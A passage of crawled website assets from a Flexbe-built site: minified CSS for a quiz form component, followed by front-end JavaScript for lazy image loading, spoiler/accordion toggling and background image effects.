solid transparent;border-top:4px solid currentColor;transition:left .3s ease}[data-quiz-part=progress] .progress-loader-circle{display:inline-block;stroke:currentColor;fill:none}[data-quiz-part=progress] .progress-loader-circle .progress-loader-bg{opacity:.3}[data-quiz-part=progress] .progress-loader-circle .current{transition:all .35s ease}[data-quiz-part=progress] .progress-percent~.progress-loader-bar,[data-quiz-part=progress] .progress-text~.progress-loader-bar{margin-top:20px}.component-quiz.color--dark{--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast)}.component-quiz.color--light{--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast)}.component-quiz.color--auto .quiz-progress,.component-quiz.color--dark .quiz-progress,.component-quiz.color--light .quiz-progress{color:var(--currentColor)}.component-quiz.color--auto .progress-loader-bar .progress-runner[data-value]:before,.component-quiz.color--dark .progress-loader-bar .progress-runner[data-value]:before,.component-quiz.color--light .progress-loader-bar .progress-runner[data-value]:before{color:var(--contrastColor);background-color:var(--currentColor)}.component-quiz.color--auto .form-field-image-check circle,.component-quiz.color--dark .form-field-image-check circle,.component-quiz.color--light .form-field-image-check circle{fill:var(--currentColor)}.component-quiz.color--auto .form-field-image-check path,.component-quiz.color--dark .form-field-image-check path,.component-quiz.color--light .form-field-image-check path{fill:var(--contrastColor)}
.quiz-actions{display:flex;align-items:center;justify-content:inherit;max-width:100%;width:100%;pointer-events:all}.quiz-actions .quiz-submit{display:none}.quiz-actions .suggestion-next{font-size:var(--formCaptionTextSize);color:currentColor;padding-left:20px;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none;will-change:opacity;opacity:.5}.quiz-actions .quiz-prev{padding-left:0;padding-right:0;margin-left:-66px;margin-right:20px;opacity:0;visibility:hidden;pointer-events:none}.quiz-actions.show-prev .quiz-prev{margin-left:0;opacity:1;visibility:visible;pointer-events:all}.quiz-actions .quiz-button{--gapX:22px;--gapY:12px;--fontSize:15px;--fontWeight:500;--lineHeight:1.47;--letterSpacing:0;--buttonColor:var(--currentColor);--buttonBackground:var(--currentColor);--buttonBorder:var(--currentColor);--buttonBackgroundHover:var(--currentColor);--buttonColorHover:var(--contrastColor);min-width:46px;min-height:46px;color:var(--buttonColor);font-size:var(--fontSize);line-height:var(--lineHeight);font-weight:var(--fontWeight);letter-spacing:var(--letterSpacing)}.quiz-actions .quiz-button:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:var(--borderRadius,0);will-change:opacity;transition:all var(--transitionDuration) ease}.quiz-actions .quiz-button.squared{--borderRadius:7px}.quiz-actions .quiz-button.rounded{--borderRadius:50px}.quiz-actions .quiz-button.weight--light{--fontWeight:300}.quiz-actions .quiz-button.weight--normal{--fontWeight:400}.quiz-actions .quiz-button.weight--bold{--fontWeight:700}.quiz-actions .quiz-button.filled{--buttonColor:var(--contrastColor)}.quiz-actions .quiz-button.filled.quiz-next{--currentColorHover:var(--contrastColor)}.quiz-actions .quiz-button.filled:before{background:var(--buttonBackground)}.quiz-actions .quiz-button.bordered:before{border:var(--buttonBorderWidth,0) solid var(--buttonBorder)}.quiz-actions .quiz-button.bordered.line_size--small:before{--buttonBorderWidth:1px}.quiz-actions .quiz-button.bordered.line_size--medium:before{--buttonBorderWidth:2px}.quiz-actions .quiz-button.bordered.line_size--large:before{--buttonBorderWidth:3px}.quiz-actions .quiz-button.text--light{--buttonColor:var(--lightColor)!important;--buttonColorHover:var(--lightColor)!important;--currentColorHover:var(--lightColor)!important}.quiz-actions .quiz-button.text--dark{--buttonColor:var(--darkColor)!important;--buttonColorHover:var(--darkColor)!important;--currentColorHover:var(--darkColor)!important}.quiz-actions .quiz-button.transparent{--buttonColor:var(--currentColor)!important}.quiz-actions .quiz-button.transparent:before{opacity:.2}.quiz-actions .quiz-button.hover.effect--opacity:before{opacity:.85}.quiz-actions .quiz-button.hover.effect--opacity.transparent:before{opacity:.3}.quiz-actions .quiz-button.hover.effect--fill{color:var(--buttonColorHover,var(--buttonColor))}.quiz-actions .quiz-button.hover.effect--fill:before{background:var(--buttonBackgroundHover,var(--buttonBackground))}.quiz-actions .quiz-button.hover.effect--zoom:before{transform:scale(1.03)}
.quiz-fields{display:flex;flex-flow:column;width:100%;position:relative;z-index:1;justify-content:inherit}.quiz-fields .error{font-size:.8em;line-height:1.33333333;padding:5px 0 0;height:auto;position:static;top:100%}.quiz-fields .field{position:relative;width:50%;max-width:550px;justify-content:inherit}.quiz-fields .field:not([data-type=hidden])~.field{margin-top:var(--formFieldsGap)}.quiz-fields .field[data-type=hidden]{display:none!important}.quiz-fields .field[data-type=image]{width:100%;max-width:unset}.quiz-fields .field[data-type=captcha],.quiz-fields .field[data-type=checkbox],.quiz-fields .field[data-type=radio]{width:auto;width:-moz-max-content;width:max-content}body.adaptive-mobile .quiz-fields .field[data-type=captcha],body.adaptive-mobile .quiz-fields .field[data-type=checkbox],body.adaptive-mobile .quiz-fields .field[data-type=radio]{max-width:100%}.quiz-fields--multiple .field[data-type=captcha],.quiz-fields--multiple .field[data-type=checkbox],.quiz-fields--multiple .field[data-type=radio]{width:50%}.quiz-fields .form-field-desc{padding-bottom:10px;opacity:.5}.quiz-fields .form-field-desc+.form-field-title{padding-bottom:5px!important}.quiz-fields .form-field{text-align:inherit;justify-content:inherit}.quiz-fields .form-field[data-type=checkbox]+[data-type=checkbox]{margin-top:-10px}.quiz-fields .error{width:100%;font-size:var(--formErrorTextSize);font-weight:500;line-height:1.2;height:0;color:#ff714d;pointer-events:none;opacity:0;visibility:hidden;transition:all .3s cubic-bezier(.21,.67,.58,1)}.quiz-fields .border{display:none}.quiz-fields .is_error.animate{animation:shake .5s ease 1 both .2s}.quiz-fields .is_error .error{height:1lh;margin-top:.3em;opacity:1;visibility:visible;pointer-events:all}.quiz-fields .is_error .file-input .icon:not(.icon-file){opacity:1;color:#ff714d}.quiz-fields .is_error .form-field-checkbox__box{opacity:1;border-color:#ff714d}.quiz-fields .form-button{position:relative}.quiz-fields .form-button .captcha{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;pointer-events:all}.quiz-fields .form-field-radio-item{padding:8px 0;margin-bottom:0;align-items:center}.quiz-fields .form-field-radio-item:last-child{padding-bottom:0}.quiz-fields .form-field-radio-item:first-child{padding-top:0}.quiz-fields .form-field-checkbox-item{align-items:center}.quiz-fields .form-field-checkbox-item .form-field-checkbox__box,.quiz-fields .form-field-file .file-item .icon,.quiz-fields .form-field-radio .form-field-radio__box,.quiz-fields .form-field-range .range-area:before,.quiz-fields .policy-data-warning__box{opacity:.15}.quiz-fields .form-field-checkbox-item .form-field-checkbox__input:hover+.form-field-checkbox__box,.quiz-fields .form-field-radio .form-field-radio__input:hover+.form-field-radio__box,.quiz-fields .policy-data-warning__input:hover+.policy-data-warning__box{opacity:.3}.quiz-fields .form-field-checkbox-item .form-field-checkbox__input:checked+.form-field-checkbox__box,.quiz-fields .form-field-radio .form-field-radio__input:checked+.form-field-radio__box,.quiz-fields .policy-data-warning__input:checked+.policy-data-warning__box{opacity:1}.quiz-fields .form-field-text__wrap{display:flex;flex-direction:column;position:relative;width:100%}.quiz-fields .form-field-text{position:relative;width:100%;text-align:left}.quiz-fields .form-field-text__input{display:block;width:100%;border:1px solid var(--formInputBorderColor);font-family:inherit;min-height:var(--formInputSize,46px);padding:3px 15px 2px;word-break:keep-all;border-radius:4px;transition:all .3s ease;-moz-appearance:none;appearance:none}.quiz-fields .form-field-title{display:block;font-size:var(--formLabelTextSize);line-height:1.375;padding-bottom:var(--formLabelGap);font-weight:500;text-align:left}.quiz-fields .form-field-file .file-item .icon{opacity:.4}.quiz-fields .form-field-text__textarea{resize:none;min-height:var(--formInputSize,46px);max-height:250px;overflow:hidden;-moz-appearance:none;appearance:none;padding-top:12px;padding-bottom:12px}.quiz-fields .form-field-date__icon{bottom:calc(var(--formInputBorderSize) + var(--formInputGapY) + 8px)}.quiz-fields .form-field-select .select-outer{min-height:var(--formInputSize,46px)}.component-quiz.style-transparent .dropdown-select,.component-quiz.style-transparent .form-field-text__input{background:var(--formInputBackground);border:none}.component-quiz.style-transparent .dropdown-select:focus,.component-quiz.style-transparent .dropdown-select:hover,.component-quiz.style-transparent .form-field-text__input:focus,.component-quiz.style-transparent .form-field-text__input:hover{background:var(--formInputBackgroundActive)}.component-quiz.style-transparent .form-field-select:has(.atom-custom-select.focus) .dropdown-select,.component-quiz.style-transparent .form-field-select:has(.atom-custom-select.hover) .dropdown-select,.component-quiz.style-transparent .form-field-select:has(.atom-custom-select:focus) .dropdown-select,.component-quiz.style-transparent .form-field-select:has(.atom-custom-select:hover) .dropdown-select{background:var(--formInputBackgroundActive)}.component-quiz.style-filled .dropdown-select,.component-quiz.style-filled .form-field-text__input{border:1px solid var(--formInputBorderColor,transparent);transition:all .3s cubic-bezier(.21,.67,.58,1);color:#0a0a0a;background:#fff}.component-quiz.style-filled .dropdown-select:focus,.component-quiz.style-filled .dropdown-select:hover,.component-quiz.style-filled .form-field-text__input:focus,.component-quiz.style-filled .form-field-text__input:hover{background:#fff}.component-quiz.style-filled .form-field-date__icon{color:#0a0a0a}.component-quiz.style-filled .form-field-select:has(.atom-custom-select.focus) .dropdown-select,.component-quiz.style-filled .form-field-select:has(.atom-custom-select.hover) .dropdown-select,.component-quiz.style-filled .form-field-select:has(.atom-custom-select:focus) .dropdown-select,.component-quiz.style-filled .form-field-select:has(.atom-custom-select:hover) .dropdown-select{background:#fff}
body.adaptive-mobile .component-quiz{--formInputSize:2.875em;--formFieldsGap:1.875em;overflow:visible}body.adaptive-mobile .component-quiz .quiz-progress[data-progress-style=bar] .quiz-progress-inner,body.adaptive-mobile .component-quiz .quiz-progress[data-progress-style=bar] .quiz-progress-inner .progress-loader-bar{width:100%}body.adaptive-mobile .component-quiz .quiz-actions{flex-flow:row wrap;width:100%}body.adaptive-mobile .component-quiz .quiz-actions .suggestion-next{display:none}body.adaptive-mobile .component-quiz .quiz-actions .quiz-next{flex-grow:1}body.adaptive-mobile .component-quiz .step-title{width:100%}body.adaptive-mobile .component-quiz .quiz-fields{align-items:flex-start}body.adaptive-mobile .component-quiz .quiz-fields .field{padding:0;width:100%;min-width:0}body.adaptive-mobile .component-quiz .quiz-fields .field+.field{margin-top:20px}body.adaptive-mobile .component-quiz .quiz-fields .form-field{padding:0}body.adaptive-mobile .component-quiz .quiz-fields .field[data-type=checkbox],body.adaptive-mobile .component-quiz .quiz-fields .field[data-type=radio]{min-width:auto}body.adaptive-mobile .component-quiz .quiz-fields .form-field-date__icon{bottom:calc(var(--formInputSize) / 2 - 8px)}body.adaptive-mobile .component-quiz .field[data-type=image]{justify-content:flex-start;flex-grow:1;flex-shrink:0;margin-left:calc(50% - var(--100vw) / 2);width:var(--100vw)}body.adaptive-mobile .component-quiz .form-field-image-group{overflow-x:auto;display:flex;flex-flow:row;margin:0}body.adaptive-mobile .component-quiz .form-field-image-group .form-field-image-item{width:auto;padding:0 var(--smallGap)}body.adaptive-mobile .component-quiz .form-field-image-group .form-field-image-item:first-child{padding-left:20px}body.adaptive-mobile .component-quiz .form-field-image-group .form-field-image-item:last-child{padding-right:20px}body.adaptive-mobile .component-quiz .form-field-image-group .form-field-image-content{width:calc(var(--100vw) * .75);max-width:240px}body.adaptive-mobile [data-quiz-part=progress][data-progress-style=bar][data-current-progress="0"] .current .progress-runner{right:-40px}body.adaptive-mobile [data-quiz-part=progress][data-progress-style=bar][data-current-progress="0"] .current .progress-runner:after{opacity:0}body.adaptive-mobile [data-quiz-part=progress][data-progress-style=bar][data-current-progress="100"] .current .progress-runner{right:0;transform:translate(0)}body.adaptive-mobile [data-quiz-part=progress][data-progress-style=bar][data-current-progress="100"] .current .progress-runner:after{left:100%;opacity:0}

--- FILE ---
content_type: text/javascript
request_url: https://uberu24.ru/api/theme/4/1379:aa:ab:ac:ad:ah:al:aoCDGHJKOQTWYbceoqs/300d.js
body_size: 51138
content:
flexbe_cli.entity.setClientJs("element","social01",{isPure:!0});function kt(t,e){e=e.sort((s,n)=>n-s);let i=e[0];return e.forEach(s=>{t<i&&t<=s&&(i=s)}),i}var Tt=150,ft=2160,Et={avif:null,webp:null};function Pt(){let t=typeof flexbe_cli=="object"&&flexbe_cli.vars?.site.images||{};return{lazy:!0,lazy_priority:!1,avif:!1,webp:!1,avif_support:Et.avif||t.avif_support,webp_support:Et.webp||t.webp_support,slow_network:!1,maxSize:ft,minSize:Tt,quality_map:{jpg:70,webp:70,avif:55}}}async function z(t){return new Promise((e,i)=>{let s=new Image,n=()=>{e(s),setTimeout(()=>{typeof s.remove=="function"&&s.remove()},10)};"decode"in s&&!/\.svg/.test(t)?(s.src=t,s.decode().then(n).catch(i)):(s.onerror=i,s.onload=n,s.src=t)})}function ae(t){if(typeof t!="string")return t;t=t.replace(/(\/img\/[\d_q]+)\/[\w-]+(\.\w{3,4})/i,"$1$2");let[,e,i,s,n]=t.match(/\/img\/(\d+)_?(\d+)?_?q?(\d+)?\.(\w{3,4})/i)||[];return{id:+e,ext:n,name:`${e}.${n}`,size:i?+i:0,quality:s?+s:null}}function Mt(t,e){let i=e.avif_support,s=e.webp_support,n=e.avif,a=e.webp,o=t.ext;return i&&n?o="avif":s&&a?o="webp":t.ext==="webp"&&(s?o="webp":o=t.transparent?"png":"jpg"),o}function oe(t,e=null,i=null){i={...Pt(),...i};let{id:s,ext:n}=t;if(!s)return"";let a=i.maxSize||ft;!e&&t.ext==="webp"&&!i.webp_support&&(e=Math.min(t.width||a,a));let o=t.animated??n==="gif",r=`/img/${s}.${n}`;if(!e||o||n==="svg")return r;let c=Mt(t,i),l=i.slow_network&&Rt(),d=i.quality_map;switch(l&&(d={jpg:50,webp:50,avif:45}),c){case"png":return`/img/${s}_${e}.png`;case"avif":case"webp":case"jpg":return`/img/${s}_${e}_q${d[c]}.${c}`;case"gif":break;default:return r}}function re(t){let e=String(t).match(/\.(jpg|jpeg|png|gif|svg|bmp|webp)$/i);return e?.[1]?e[1]:""}function le(t){return t!=="transparent"?t:"#000000"}function B(t){if(typeof t=="string"&&(t=ae(t)),!t||typeof t!="object")return{};let e=t.img_ext||t.ext,i=t.img_id||t.id,s=t.img_name||t.name;(!e||e==="false")&&(e=s?re(s):"jpg");let n=t.img_border||t.border,a=le(t.img_average||t.average),o=t.img_preview||t.preview||"",r=t.img_width||t.width||0,c=t.img_height||t.height||0,l=+(+t.img_proportion||+t.proportion||0).toFixed(2),d=t.img_animated||t.animated||e==="gif",h=t.img_transparent||t.transparent||0;return{id:i,ext:e,average:a,preview:o,width:r,height:c,proportion:l,border:n,animated:d,transparent:h}}function F(t,e=0,i){return oe(B(t),typeof e=="number"?Math.round(e):typeof e=="string"?parseInt(e,10):null,i)}async function mt(t){let e=t,i=typeof t=="object"&&(+t.proportion||+t.img_proportion)||0;if(i&&(i<2||i<5&&i%1>0)&&(i*=100),typeof e=="string"||!i){typeof e=="object"&&(e=F(t,50));let s=await z(e);i=s.naturalHeight/s.naturalWidth*100}return i}function Rt(){return typeof navigator>"u"?!1:(navigator.connection?.effectiveType||"4g")!=="4g"}async function M(t,e,i){i={...Pt(),...i};let s=t.width||0,n=t.img_scale||t.scale||"cover",a=t.img_type||t.type||"background",o=e.height/e.width,r=await mt(t)/100,c=i.slow_network&&Rt()?Math.min(1.5,globalThis.devicePixelRatio):Math.min(2,globalThis.devicePixelRatio),l=Mt(t,i),d,h;a==="image"||o>r&&n==="contain"||o<r&&n==="cover"?(d=e.width,h=d*r):(h=e.height,d=h/r),c>1&&(d*=c,h*=c),i.sizes&&(d=kt(d,i.sizes),h=d*r);let m=i.minSize||Tt,u=i.maxSize||ft;return d<=m&&/webp|jpg/.test(l)&&(d=d/c*2,h=d*r),s&&d>s&&(d=s,h=d*r),d>u&&(d=u,h=d*r),{width:Math.ceil(d),height:Math.ceil(h)}}var gt=new WeakMap,ce=()=>Math.floor(Math.random()*999999999),Vt=t=>{let{is:e,component:i}=t;return gt.has(i)||gt.set(i,ce()),`.component-${e}-${gt.get(i)}`},_=class{static is="";require=[];core=null;owner=null;root=null;component=null;$component=null;componentWidth=null;componentHeight=null;isInited=!1;isLoaded=!1;isUpdated=!1;isOpen=null;isVisible=null;inScreen=!1;inBeside=!1;inView=!1;inFocus=!1;wasVisible=null;wasScreen=!1;wasBeside=!1;wasView=!1;wasFocus=!1;get is(){return this.constructor.is}constructor({component:t,core:e,reason:i}){this.core=e,this.owner=e.area,this.root=e.root,this.component=t,this.$component=$(t),this.isUpdated=i==="update"}onInit(){}onLoad(){}onVisible(t){}onScreen(t){}onBeside(t){}onView(t){}onFocus(t){}onResize(t){}onOpen(t){}onClose(t){}onHideShowUI(t){}onDestroy(){}#t(){this._clearEvents();let t=Vt(this);$(this.owner).on(`tween${t}`,e=>this.#e(e.detail)),$(this.root).on(`open${t}`,e=>this._onOpen(e.detail)),$(this.root).on(`close${t}`,e=>this._onClose(e.detail))}_clearEvents(){let t=Vt(this);$(this.owner).off(t),$(this.root).off(t)}#e({force:t=!1}={}){let e=this.componentWidth==null||this.componentHeight==null,i=this.core.isVisible,s=i&&this.component.offsetWidth||0,n=i&&this.component.offsetHeight||0,a=!!(s||n),o=a&&this.core.inBeside,r=a&&this.core.inScreen,c=a&&this.core.inView,l=a&&this.core.inFocus,d=this.componentWidth!==s,h=this.componentHeight!==n,m=t||a&&!e&&(d||h);a&&(this.componentWidth=s,this.componentHeight=n),a!==this.isVisible&&this._onVisible({state:a}),m&&this._onResize({force:t}),o!==this.inBeside&&this._onBeside({state:o}),r!==this.inScreen&&this._onScreen({state:r}),c!==this.inView&&this._onView({state:c}),l!==this.inFocus&&this._onFocus({state:l})}_onInit(){this.isInited=!0,typeof this.onInit=="function"&&this.onInit(),this.#e(),this.#t(),flexbe_cli.require(this.require,()=>this._onLoad())}_onLoad(){this.isLoaded=!0,typeof this.onLoad=="function"&&this.onLoad(),this.require.length&&this.#e()}_onVisible({state:t}){if(this.isVisible==null){this.isVisible=t,this.wasVisible=t;return}let e=t&&!this.wasVisible;this.isVisible=t,this.onVisible({state:t,first:e}),t&&(this.wasVisible=!0)}_onScreen({state:t}){let e=t&&!this.wasScreen;this.inScreen=t,this.onScreen({state:t,first:e}),t&&(this.wasScreen=!0)}_onView({state:t}){let e=t&&!this.wasView;this.inView=t,this.onView({state:t,first:e}),t&&(this.wasView=!0)}_onBeside({state:t}){let e=t&&!this.wasBeside;this.inBeside=t,this.onBeside({state:t,first:e}),t&&(this.wasBeside=!0)}_onFocus({state:t}){let e=t&&!this.wasFocus;this.inFocus=t,this.onFocus({state:t,first:e}),t&&(this.wasFocus=!0)}_onResize(t){this.onResize(t)}_onOpen(t){this.isOpen=!0,this.#e(),this.onOpen(t)}_onClose(t){this.isOpen=!1,this.#e(),this.onClose(t)}_onWindowResize(){this.onWindowResize&&(this.#e(),this.onWindowResize())}_onHideShowUI(t){this.onHideShowUI(t)}destroy(){this._clearEvents(),this.onDestroy()}};var k={},E=class extends _{static is="image";isImgLoaded=!1;params=null;constructor(t){super(t),this.imageLoadingOptions=flexbe_cli.vars.site.images,this.lazyLoad=this.component.hasAttribute("data-img-lazy"),this.autoLoad=this.component.hasAttribute("data-img-autoload"),this.imageLayer=this.$component.find(".component-image__image").get(0)||this.component,this.overlayLayer=this.$component.find(".component-image__scroll").get(0)}async onInit(){this.autoLoad&&!this.lazyLoad&&await this.loadImage(),this.$component.off(".componentImage"),this.$component.on("setImage.componentImage",$.debounce(async t=>{t.detail?.reason==="lazyPriority"&&!this.autoLoad||(this.autoLoad=!0,this.lazyLoad=!0,this.isVisible&&!this.isImgLoading&&!this.isImgLoaded&&await this.loadImage())},10))}async onBeside({state:t}){if(!t)return!1;!this.isImgLoaded&&this.autoLoad&&await this.loadImage()}async onResize(){this.isImgLoaded&&this.autoLoad&&(clearTimeout(this._resizeTimeout),this._resizeTimeout=setTimeout(()=>this.loadImage(!0),1e3))}onHideShowUI(t){t==="generation"&&requestAnimationFrame(()=>{this.component&&this.params?.position&&(this.component.style.setProperty("--imagePositionX",this.params.position.x),this.component.style.setProperty("--imagePositionY",this.params.position.y))})}async loadImage(t=!1){if(this._setParams(),!t&&(this.isImgLoaded||this.isImgLoading))return;this._setOverlay();let e,i=this.params;i.original_resolution||(e=await this.getOptimalSize(),e&&k[this.params.id].sizes&&!k[this.params.id].sizes.includes(e)&&k[this.params.id].sizes.push(e)),this.isImgLoading=!0;let s=F(i,e,this.imageLoadingOptions);await this._setImage(s),this.isImgLoading=!1}async getOptimalSize(){let t=this.params,e=await mt(t);t.proportion=e,k[this.params.id]&&(k[this.params.id].params.proportion=e);let i=this.componentWidth||this.component.offsetWidth,s=this.componentHeight||this.component.offsetHeight,{width:n}=await M(this.params,{width:i,height:s},this.imageLoadingOptions),a=n-2,o=Math.max(50,n*1.2);return n=this._getClosestSize(n,a,o),n}async _setImage(t){let{$component:e}=this;if(t){if(this.imageLayer.tagName==="IMG"?this.imageLayer.src=t:this.imageLayer.style.backgroundImage=`url(${t})`,!this.isImgLoaded){if(t)try{await z(t)}catch(i){console.error("Image preload error",i)}e.removeClass("loading"),this.isImgLoaded=!0}e.trigger("load")}}_setOverlay(){let{overlayLayer:t,componentWidth:e,componentHeight:i}=this;if(!t)return;let s="medium";e<=200||i<=150?s="xsmall":e<=400||i<=250?s="small":e>=650&&i>=400&&(s="large"),t.setAttribute("data-size",s),t.getAttribute("data-type")==="hover"&&$(t).on("pointerenter pointerleave",n=>{let a=n.type==="pointerenter";$(t).toggleClass("hover",a)})}_setParams(){if(this.params)return;let t=this.component,e=$(t),i={},s=e.attr("data-img-id");if(k[s]?.params)i={...k[s].params};else if(i.id=s,i.ext=e.attr("data-img-ext"),i.proportion=+e.attr("data-img-proportion"),i.position={x:e.attr("data-img-x")||"50%",y:e.attr("data-img-y")||"50%"},!i.ext){let n=(e.attr("data-img-name")||"image.jpg").match(/\.(\D{2,4})$/i)||[];n[1]&&i.ext!==n[1]&&(i.ext=n[1]||!1)}i.type=e.attr("data-img-type"),i.action=e.attr("data-action"),i.proportion||(i.proportion=100),i.scale=e.attr("data-img-scale")||"cover",i.original_resolution=t.hasAttribute("data-img-original"),k[i.id]||(k[i.id]={params:{...i},sizes:[]}),i.animated=t.hasAttribute("data-img-animated"),i.transparent=t.hasAttribute("data-img-transparent"),this.params=i}_getClosestSize(t,e=t,i=t+10){let s=k[this.params.id].sizes||[],n,a=1/0;return s.forEach(o=>{let r=Math.abs(o-t);o>=e&&o<=i&&r<a&&(n=o,a=r)}),n??t}};var S={},Y={};flexbe_cli.entity.setClientJs("element","spoiler01",{components:[E],onLoad(){this.$list=this.$area.find(".spoiler-list"),this.$items=this.$area.find(".spoiler-list-item"),this.isSpoilered=+this.$list.attr("data-spoiler"),this.isAccordion=+this.$list.attr("data-accordion"),Y[this.id]||(Y[this.id]=this.$items.length),Y[this.id]!==this.$items.length&&(S[this.id]=[],Y[this.id]=this.$items.length),S[this.id]||(S[this.id]=[]),this.isSpoilered?(this.isAccordion&&S[this.id].length>1&&(S[this.id]=S[this.id].slice(0,1)),S[this.id].forEach(t=>{let e=t&&this.$list.find(`[uid="${t}"]`);e.length&&this.toggleSpoiler({$item:e,state:!0,duration:0,force:!0})})):S[this.id]=[],this.bindEvents()},bindEvents(){if(!this.isSpoilered)return!1;let t=".clickable",e;this.$list.on("mousedown",t,i=>{if(!flexbe_cli.run.is_preview&&$(i.target).closest(".element-text, .component-image, .editor-simple-handle").length){e=!1;return}if($(i.target).closest(".not-clickable").length){e=!1;return}e={target:i.currentTarget,x:i.screenX,y:i.screenY}}),this.$list.on("mouseup",t,i=>{!e||e.target!==i.currentTarget||!flexbe_cli.run.is_preview&&$(i.target).closest(".element-text").length||(Math.sqrt((e.x-i.screenX)**2+(e.y-i.screenY)**2)<5&&this.toggleSpoiler({$item:$(i.currentTarget)}),e=!1)})},toggleSpoiler({$item:t,state:e,force:i,duration:s}){let n=0,a=t.attr("uid");typeof e>"u"&&(e=t.attr("data-expanded")!=="true"),e?S[this.id].find(h=>h===a)||S[this.id].push(a):S[this.id]=S[this.id].filter(h=>h!==a);let o=t.find(".collapsed");if(o[0].inAnimation&&!i)return;o[0].inAnimation=!0;let r=t.find(".spoiler-text"),c=r.find(".spoiler-text-content"),l=o[0].scrollHeight,d=typeof s=="number"?s:Math.max(250,Math.min(400,l*3));e&&(n=(r.height()-c.innerHeight())/2,n<10&&c.css("margin",`${n}px 0`)),o.off("transitionend").one("transitionend",()=>{o.css("height","").toggleClass("collapsed--auto",e),o[0].inAnimation=!1}),o.css({height:`${l}px`,transitionDuration:`${d}ms`}),o[0].offsetHeight,o.toggleClass("collapsed--show",e).attr("aria-expanded",e).attr("aria-hidden",!e),e||o.css("height","0"),t.attr("data-expanded",e),this.isAccordion&&e&&t.siblings("[data-expanded=true]").each((h,m)=>this.toggleSpoiler({$item:$(m),state:!1,force:!0}))}});flexbe_cli.entity.setClientJs("element","text01",{isPure:!0});var Ei=Object.freeze({value:"fill",title:"FILL",auto:!0,selectValue:"fill"}),Ti=Object.freeze({value:"auto",title:"AUTO",auto:!0,selectValue:"auto"}),Pi=Object.freeze({value:"auto",title:"HUG",auto:!0,selectValue:"auto"}),Mi=Object.freeze({value:"px",title:"PX",step:1,altStep:5}),Ri=Object.freeze({value:"pt",title:"PT",step:1,altStep:.1}),Vi=Object.freeze({value:"em",title:"EM",step:.1,altStep:.01}),Di=Object.freeze({value:"rem",title:"REM",step:.1,altStep:.01}),Li=Object.freeze({value:"vh",title:"VH",step:1,altStep:.1,tip:typeof tr=="function"&&tr("editor::units::vh_tip")}),zi=Object.freeze({value:"vw",title:"VW",step:1,altStep:.1,tip:typeof tr=="function"&&tr("editor::units::vw_tip")}),Bi=Object.freeze({value:"cqw",title:"CQW",step:1,altStep:.1}),Oi=Object.freeze({value:"cqw",title:"CQH",step:1,altStep:.1}),qi=Object.freeze({value:"ch",title:"CH",step:1,altStep:5,tip:typeof tr=="function"&&tr("editor::units::ch_tip")}),Hi=Object.freeze({value:"%",title:"%",step:1,altStep:.1});function Dt(t,e,i=1){let s=t.getBoundingClientRect();return{x:(e.clientX-s.left)/i,y:(e.clientY-s.top)/i}}var K=class extends _{static is="backgroundElement";constructor(...t){super(...t),this.$glareElement=this.$component.find("> .bg-glare-hover").eq(0),this.$bgElement=this.$component.find(".bg-fill").eq(0),this.$hoverElement=this.$component.find(".bg-fill-hover").eq(0),this.lazy=this.$bgElement.data("img-lazy"),this.isImgLoaded=this.$bgElement.data("img-loaded"),this.bgType=this.$bgElement.data("type"),this.hoverType=this.$hoverElement.data("hover-type"),this.hasImagePlaceholder=!!this.$bgElement.data("img-has-placeholder"),this.imageLoadingOptions=flexbe_cli.vars.site.images}async onInit(){this.$bgElement.on("setImage",async()=>{this.isVisible&&!this.isImgLoading&&!this.isImgLoaded&&(this.setImageParams(),await this.loadImage())}),this.$glareElement.length&&this.$component.off("mousemove.bg-glare").on("mousemove.bg-glare",t=>{let{x:e,y:i}=Dt(this.$component[0],t);this.$glareElement.css({"--bgGlareX":`${e}px`,"--bgGlareY":`${i}px`})})}async onBeside({state:t,first:e}){t&&e&&(this.lazy&&this.bgType==="image"&&!this.isImgLoaded&&(this.setImageParams(),await this.loadImage()),this.hoverType==="image"&&(this.setHoverImageParams(),await this.loadHoverImage()),this.dispatchEffects())}onWindowResize(){this.dispatchEffects()}getComponentSize(){return{width:this.componentWidth,height:this.componentHeight}}dispatchEffects(){let t=flexbe_cli.resize.responsiveMode==="mobile",e=this.$component.hasClass("hover-trigger"),i=this.$component.hasClass("hover-trigger-am"),s=t?i:e;this.$component.toggleClass("js-hover",s)}async loadImage(){this.isImgLoading=!0;let t=0;if(!this.image.original){let{width:i}=await M(this.image,this.getComponentSize(),this.imageLoadingOptions);t=i}let e=F(this.image,t,this.imageLoadingOptions);this.hasImagePlaceholder&&await z(e),this.setImage(this.$bgElement,e),this.isImgLoading=!1,this.isImgLoaded=!0}async loadHoverImage(){let t=0;if(!this.hoverImage.original){let{width:i}=await M(this.hoverImage,this.getComponentSize(),this.imageLoadingOptions);t=i}let e=F(this.hoverImage,t,this.imageLoadingOptions);this.setImage(this.$hoverElement,e)}setImage(t,e){t.css("background-image",`url(${e})`),this.$component.find(".bg-preview").eq(0).addClass("invisible")}setImageParams(){let{$bgElement:t}=this;this.image={id:t.data("img-id"),ext:t.data("img-ext"),width:t.data("img-width"),animated:t.data("img-animated"),transparent:t.data("img-transparent"),proportion:t.data("img-proportion"),original:t.is("[data-img-original]"),type:"background",scale:"cover"}}setHoverImageParams(){let{$hoverElement:t}=this;this.hoverImage={id:t.data("img-id"),ext:t.data("img-ext"),width:t.data("img-width"),animated:t.data("img-animated"),transparent:t.data("img-transparent"),proportion:t.data("img-proportion"),original:t.is("[data-img-original]"),type:"background",scale:"cover"}}};flexbe_cli.entity.setClientJs("element","zone",{components:[K],onInit(){this.setMeta()},onUpdate(){this.setMeta()},setMeta(){let t=this.lastViewport,e=this.hideHidden;this.lastViewport=flexbe_cli.resize.viewportWidth,this.hideHidden=flexbe_cli.is_admin&&$("body").hasClass("hide-hidden"),this.needFixOrder=this.needFixOrder||this.lastViewport!==t||this.hideHidden!==e},onResize(){this.inScreen&&this.isVisible&&this.fixElementOrder()},fixElementOrder(){if(this.setMeta(),!this.needFixOrder)return;this.needFixOrder=!1;let t=this.$area.find(".elements-list");t.find("[data-hidden]").length&&t.each((e,i)=>{let s=$(i).find(".element-item--static"),n=s.filter(":visible");s.removeClass("is-first-child is-last-child"),n.first().addClass("is-first-child"),n.last().addClass("is-last-child")})}});var R=(t,e=0)=>(...i)=>new 